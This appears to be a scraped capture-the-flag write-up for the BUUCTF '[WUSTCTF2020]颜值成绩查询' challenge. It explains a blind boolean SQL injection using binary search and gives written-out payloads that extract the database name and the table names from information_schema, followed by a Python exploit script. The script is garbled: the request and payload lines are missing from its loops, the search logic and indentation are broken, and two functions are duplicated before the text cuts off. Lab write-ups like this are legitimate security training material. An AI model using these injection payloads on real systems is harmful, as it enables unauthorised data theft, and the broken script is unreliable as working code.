# BUUCTF-[WUSTCTF2020]颜值成绩查询

## AnalyzeEntering different numbers will return different scores.Suspected of SQL injection.Judging by fuzzing that no special strings are filtered (except space).

Use dichotomy SQL injection.

?stunum=if((ascii(substr((select(database())),%d,1))>%d),1,0)"%(i,mid)
?stunum=if((ascii(substr((select(group_concat(table_name)from(information_schema.tables)where(table_schema=database_name))),%d,1))>%d),1,0)"%(i,mid)

## exp:

It is worth mentioning that the flag is not in the 'flag' field but in the 'score' field.import requests

url = "http://9947f438-fcd6-4b23-8a85-8ed0a71cf5c4.node3.buuoj.cn/"

#ctf
def database(url):
name = ''
for i in range(1,10000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
low = mid + 1
else:
high = mid
mid = (low + high) / 2

if mid == 32:
break

name = name + chr(mid)
print "[*]" + name

#flag,score
def table(url):
# select group_concat(table_name) from ...
name = ''
for i in range(1,10000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
low = mid + 1
else:
high = mid
mid = (low + high) / 2
if mid == 32:
low = 32
high = 128
mid = (low + high) / 2
while low < high:
low = mid + 1
else:
high = mid
mid = (low + high) / 2
if mid == 32:
break
name = name + chr(mid)
print "[*]" + name

#flag value
def column(url):
name = ''
for i in range(1,10000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
low = mid + 1
else:
high = mid
mid = (low + high) / 2
if mid == 32:
break
name = name + chr(mid)
print "[*]" + name

def flag(url):
name = ''
for i in range(1,10000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
low = mid + 1
else:
high = mid
break
name = name + chr(mid)
print "[*]" + name

#flag value
def column(url):
name = ''
for i in range(1,10000):
low = 32
high = 128
mid = (low + high) / 2
while low < high:
low = mid + 1
else:
high = mid
mid = (low + high) / 2
if mid == 32:
break
name = name + chr(mid)
print "[*]" + name

def flag(url):
name = ''
for i in range(1,10000):
low = 32
high = 128
mid = (low + high) / 2
while low < high: